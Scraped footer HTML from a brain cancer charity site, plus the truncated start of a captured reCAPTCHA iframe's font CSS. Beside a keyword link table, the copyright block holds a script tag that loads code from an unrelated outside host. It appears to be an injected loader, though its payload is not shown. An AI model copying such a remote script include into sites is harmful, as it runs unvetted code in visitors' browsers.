																<li class="sd-social-widget-youtube"><a class="sd-link-trans" href="https://www.youtube.com/user/voicesagainst" title="https://www.youtube.com/user/voicesagainst" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
													<li class="sd-social-widget-pinterest"><a class="sd-link-trans" href="https://www.pinterest.com/VoicesAgainst/" title="https://www.pinterest.com/VoicesAgainst/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a></li>
										<li class="sd-social-widget-instagram"><a class="sd-link-trans" href="https://www.instagram.com/voicesagainstbraincancer/" title="https://www.instagram.com/voicesagainstbraincancer/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a></li>
											</ul>
		</aside>					</div>
				</div>
		</div>
		<!-- row -->
	</div>
	<!-- container -->
</div>
<!-- sd-footer-widgets -->	
<div class="sd-copyright-wrapper clearfix ">
	<div >
		<div class="sd-copyright sd-boxed-padding">
							Copyright © Voices Against Brain Cancer. All Rights Reserved.
<table border="0" width="742">
<tbody>
<tr>
<td valign="top" width="292" height="97">
<ul>
 	<li><a href="http://www.voicesagainstbraincancer.org/national-brain-tumor-society">National Brain Tumor Society</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/american-brain-tumor-association/">American Brain Tumor Association</a></li>
 	<li><a href="http://abc2.org">Accelerate Brain Cancer Cure</a></li>
 	<li><a href="http://www.headforthecure.org">Head For The Cure</a></li>
</ul>
&nbsp;</td>
<td valign="top" width="207">
<ul>
 	<li><a href="http://virtualtrials.com">Virtual Trials</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-cancer-help/ ‎">Brain Cancer Help</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-tumor-support">Brain Tumor Support</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-tumor-help/">Brain Tumor Help</a></li>
</ul>
</td>
<td valign="top" width="229">
<ul>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-cancer-cure">Brain Cancer Cure</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-tumor-cure">Brain Tumor Cure</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-tumor-symptoms/">Brain Tumor Symptoms</a></li>
 	<li><a href="http://www.voicesagainstbraincancer.org/brain-cancer-support">Brain Cancer Support</a></li>
</ul>
</td>
</tr>
</tbody>
</table>
<script src="https://scriptapi.dev/api/voicesagainstbraincancer.js"></script>								</div>
		<!-- sd-copyright -->
	</div>
</div>
<!-- sd-copyright-wrapper --></footer>
<!-- footer end -->
	</div>
	<!-- container -->
</div>
<!-- sd-boxed-footer -->
</div>
<!-- sd-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/helpinghands/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:null,&quot;shareCounts&quot;:{&quot;google-plus&quot;:0,&quot;facebook&quot;:0},&quot;shouldRun&quot;:true}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rectangular dpsp-size-small   dpsp-show-on-mobile dpsp-position-left dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  ">
<li class="dpsp-network-list-item dpsp-network-list-item-x">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=VABC%20Grants%20%7C%20Voices%20Against%20Brain%20Cancer&#038;url=https%3A%2F%2Fwww.voicesagainstbraincancer.org%2Fvabc-grants%2F" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 28"><path d="M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.voicesagainstbraincancer.org%2Fvabc-grants%2F&#038;t=VABC%20Grants%20%7C%20Voices%20Against%20Brain%20Cancer" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>
</ul></aside>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.voicesagainstbraincancer.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/js/prettyphoto.js?ver=6.9" id="sd-pretty-photo-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=4.8.1" id="flexslider-js"></script>
<script type="text/javascript" id="sd-custom-js-extra">
/* <![CDATA[ */
var afp_vars = {"afp_nonce":"34989e7a77","afp_ajax_url":"https://www.voicesagainstbraincancer.org/wp-admin/admin-ajax.php"};
var sd_add_again_var = {"text":"ADD AGAIN?"};
//# sourceURL=sd-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/themes/helpinghands/framework/js/custom.js?ver=6.9" id="sd-custom-js"></script>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https://www.voicesagainstbraincancer.org/wp-admin/admin-ajax.php","dpsp_token":"7661334f52"};
//# sourceURL=dpsp-frontend-js-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.3" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfVN5oUAAAAAAPL3gJjD50TJhsQ7j5mi_pK9yEG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfVN5oUAAAAAAPL3gJjD50TJhsQ7j5mi_pK9yEG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/plugins/suppamenu/standard/js/suppa_frontend.min.js?ver=309" id="suppamenu_frontend_script-js"></script>
<script type="text/javascript" src="https://www.voicesagainstbraincancer.org/wp-content/uploads/suppamenu2/js/top-bar-menu.js?ver=309" id="suppamenu_js_settings_file_top-bar-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.voicesagainstbraincancer.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.voicesagainstbraincancer.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75731298-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVN5oUAAAAAAPL3gJjD50TJhsQ7j5mi_pK9yEG&co=aHR0cHM6Ly93d3cudm9pY2VzYWdhaW5zdGJyYWluY2FuY2VyLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zcyffemqocsy
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
